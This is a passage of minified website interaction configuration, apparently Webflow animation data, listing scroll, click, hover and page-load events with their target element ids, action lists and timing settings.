leBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|9cbcf2e0-1323-836b-05b4-632b5e1de6ff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18d1424fb9c},"e-1195":{id:"e-1195",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1196"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|81ea1db9-5bd0-8642-e47c-8ae0cf951bfd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|81ea1db9-5bd0-8642-e47c-8ae0cf951bfd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x18d23405704},"e-1197":{id:"e-1197",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1198"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|ece87aa0-f326-29ba-fb0e-30c4daac3788",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|ece87aa0-f326-29ba-fb0e-30c4daac3788",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x18d23427e10},"e-1199":{id:"e-1199",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1200"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|c6920b8e-f7e8-5ee2-5ade-781b1e5739b1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|c6920b8e-f7e8-5ee2-5ade-781b1e5739b1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x18d23440763},"e-1201":{id:"e-1201",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-239",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1202"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|380059c0-4a82-af02-e9c0-6bac91c09341",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|380059c0-4a82-af02-e9c0-6bac91c09341",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18d2345a0d6},"e-1203":{id:"e-1203",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-239",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1204"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|c7210331-4c21-e889-321b-d69d2f434f67",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|c7210331-4c21-e889-321b-d69d2f434f67",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18d2345a361},"e-1205":{id:"e-1205",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1206"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|d09c2f56-7dd9-7a6f-2aae-43c1a2371be5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|d09c2f56-7dd9-7a6f-2aae-43c1a2371be5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x18d31c975e5},"e-1207":{id:"e-1207",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1208"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|896aa3eb-b4ab-eec0-bb08-ff0f6a791e72",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|896aa3eb-b4ab-eec0-bb08-ff0f6a791e72",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x18d32da0c9d},"e-1217":{id:"e-1217",name:"",animationType:"custom",eventTypeId:"TAB_ACTIVE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-249",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1218"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|bbbc935a-a7fe-1e55-e3b2-6007d4942576",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|bbbc935a-a7fe-1e55-e3b2-6007d4942576",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18d37704d59},"e-1219":{id:"e-1219",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-248",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1220"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7196|bbbc935a-a7fe-1e55-e3b2-6007d4942573",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7196|bbbc935a-a7fe-1e55-e3b2-6007d4942573",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18d377de374},"e-1267":{id:"e-1267",name:"",animationType:"preset",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-139",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7146|440ddd75-87cc-981b-43b2-df3e0d450ece",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7146|440ddd75-87cc-981b-43b2-df3e0d450ece",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-139-p",smoothing:71,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18d5a9d29ae},"e-1268":{id:"e-1268",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1269"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7146|992a3414-cfa7-2861-7eb5-afc2b75779da",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7146|992a3414-cfa7-2861-7eb5-afc2b75779da",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:5,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x18d5a9d29ae},"e-1270":{id:"e-1270",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1271"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7146|9847d074-35fc-d1e8-2c5d-19fa42c0de6b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7146|9847d074-35fc-d1e8-2c5d-19fa42c0de6b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18d5a9d29ae},"e-1271":{id:"e-1271",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-151",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1270"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7146|9847d074-35fc-d1e8-2c5d-19fa42c0de6b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7146|9847d074-35fc-d1e8-2c5d-19fa42c0de6b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18d5a9d29ae},"e-1272":{id:"e-1272",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1273"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7146|9295004d-a1c3-c4cb-c0d5-d60a3d3a8586",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7146|9295004d-a1c3-c4cb-c0d5-d60a3d3a8586",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x18d5a9d29ae},"e-1274":{id:"e-1274",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1275"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7146",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7146",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18d5a9d29ae},"e-1276":{id:"e-1276",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1277"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7146",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7146",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18d5a9d29ae},"e-1278":{id:"e-1278",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-253",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1279"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7146",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7146",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18d5a9d29ae},"e-1281":{id:"e-1281",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1280"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7146",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7146",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18d5a9d29ae},"e-1297":{id:"e-1297",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1298"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7176|05a7fbed-14da-741c-cfd1-62bc9a88e4ff",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7176|05a7fbed-14da-741c-cfd1-62bc9a88e4ff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:5,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x18d5ab3fd69},"e-1309":{id:"e-1309",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-260",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1310"}},mediaQueries:["medium","small","tiny"],target:{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c7147|9b718bbc-3519-ba8e-6726-7c24c1e8b114",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c7147|9b718bbc-3519-ba8e-6726-7c24c1e8b114",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18debef1392},"e-1310":{id:"e-1310",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-261",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1309"}},mediaQueries:["medium","small","tiny"],target:{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c7147|9b718bbc-3519-ba8e-6726-7c24c1e8b114",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c7147|9b718bbc-3519-ba8e-6726-7c24c1e8b114",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18debef1392},"e-1331":{id:"e-1331",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1332"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c71a3|60e1f74c-e33a-f80d-e73c-c3ceef6d6eb5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c71a3|60e1f74c-e33a-f80d-e73c-c3ceef6d6eb5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x18df5552234},"e-1347":{id:"e-1347",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-286",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1348"}},mediaQueries:["medium","small","tiny"],target:{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c7147|d011c1e5-91f9-45bb-0ad0-fbc72e20ad95",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c7147|d011c1e5-91f9-45bb-0ad0-fbc72e20ad95",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18df5627a0d},"e-1348":{id:"e-1348",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-287",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1347"}},mediaQueries:["medium","small","tiny"],target:{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c7147|d011c1e5-91f9-45bb-0ad0-fbc72e20ad95",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"65e0e056a6634304d78c7147|d011c1e5-91f9-45bb-0ad0-fbc72e20ad95",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18df5627a0d},"e-1361":{id:"e-1361",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-264",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1362"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c717a|3d05e0a7-6b33-4477-d90a-4958a3d1ac71",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c717a|3d05e0a7-6b33-4477-d90a-4958a3d1ac71",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18df5c241f4},"e-1362":{id:"e-1362",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-265",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1361"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c717a|3d05e0a7-6b33-4477-d90a-4958a3d1ac71",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c717a|3d05e0a7-6b33-4477-d90a-4958a3d1ac71",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18df5c241f4},"e-1371":{id:"e-1371",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-264",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1372"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e1889a98a72494c90a7d|3d05e0a7-6b33-4477-d90a-4958a3d1ac71",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e1889a98a72494c90a7d|3d05e0a7-6b33-4477-d90a-4958a3d1ac71",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18df670fcf0},"e-1372":{id:"e-1372",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-265",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1371"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e1889a98a72494c90a7d|3d05e0a7-6b33-4477-d90a-4958a3d1ac71",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e1889a98a72494c90a7d|3d05e0a7-6b33-4477-d90a-4958a3d1ac71",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18df670fcf0},"e-1373":{id:"e-1373",name:"",animationType:"preset",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-139",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e2016d40560c04e682a230|440ddd75-87cc-981b-43b2-df3e0d450ece",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e2016d40560c04e682a230|440ddd75-87cc-981b-43b2-df3e0d450ece",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-139-p",smoothing:71,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18dfad5947e},"e-1374":{id:"e-1374",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1375"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e2016d40560c04e682a230|9847d074-35fc-d1e8-2c5d-19fa42c0de6b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e2016d40560c04e682a230|9847d074-35fc-d1e8-2c5d-19fa42c0de6b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18dfad5947e},"e-1375":{id:"e-1375",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-151",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1374"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e2016d40560c04e682a230|9847d074-35fc-d1e8-2c5d-19fa42c0de6b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e2016d40560c04e682a230|9847d074-35fc-d1e8-2c5d-19fa42c0de6b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18dfad5947e},"e-1376":{id:"e-1376",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1377"}},mediaQueries:["main"],target:{id:"65e2016d40560c04e682a230",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e2016d40560c04e682a230",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18dfad5947e},"e-1378":{id:"e-1378",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1379"}},mediaQueries:["main"],target:{id:"65e2016d40560c04e682a230",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e2016d40560c04e682a230",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18dfad5947e},"e-1383":{id:"e-1383",name:"",animationType:"preset",eventTypeId:"PAGE_FINISH",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-185",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1382"}},mediaQueries:["main"],target:{id:"65e2016d40560c04e682a230",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e2016d40560c04e682a230",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18dfad5947e},"e-1384":{id:"e-1384",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1385"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e2016d40560c04e682a230|8738d2b6-e19d-2f3a-e123-1fab48ea4bab",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e2016d40560c04e682a230|8738d2b6-e19d-2f3a-e123-1fab48ea4bab",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x18dfad5947e},"e-1386":{id:"e-1386",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1387"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e2016d40560c04e682a230|8738d2b6-e19d-2f3a-e123-1fab48ea4c33",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e2016d40560c04e682a230|8738d2b6-e19d-2f3a-e123-1fab48ea4c33",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x18dfad5947e},"e-1388":{id:"e-1388",name:"",animationType:"preset",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-143",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e2016d40560c04e682a230|8738d2b6-e19d-2f3a-e123-1fab48ea4ccd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e2016d40560c04e682a230|8738d2b6-e19d-2f3a-e123-1fab48ea4ccd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-143-p",smoothing:86,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18dfad5947e},"e-1389":{id:"e-1389",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1390"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e2016d40560c04e682a230|8738d2b6-e19d-2f3a-e123-1fab48ea4d29",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e2016d40560c04e682a230|8738d2b6-e19d-2f3a-e123-1fab48ea4d29",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:5,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x18dfad5947e},"e-1393":{id:"e-1393",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-270",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1394"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd03",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd03",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18dfad62376},"e-1394":{id:"e-1394",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-269",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1393"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd03",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c6fcb|e166b455-0eb8-c3d6-c0b1-e13da392cd03",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18dfad62376},"e-1395":{id:"e-1395",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-266",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1396"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65